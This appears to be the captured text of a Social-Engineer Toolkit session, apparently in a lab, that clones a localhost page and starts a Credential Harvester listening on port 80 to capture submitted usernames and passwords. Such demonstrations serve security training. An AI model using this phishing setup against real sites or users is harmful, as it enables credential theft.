 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.
0.2.15]: 10.0.2.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://localhost:8080/guia.html
[*] Cloning the website: http://localhost:8080/guia.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields
are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: